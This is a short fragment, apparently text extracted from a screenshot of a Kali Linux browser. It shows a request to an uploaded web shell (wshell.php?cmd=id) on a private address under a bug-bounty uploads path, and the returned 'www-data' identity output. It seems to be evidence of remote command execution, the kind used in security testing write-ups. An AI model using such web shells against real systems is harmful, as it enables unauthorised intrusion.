 172.31.25.140/bugbounty/uploads/wshell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)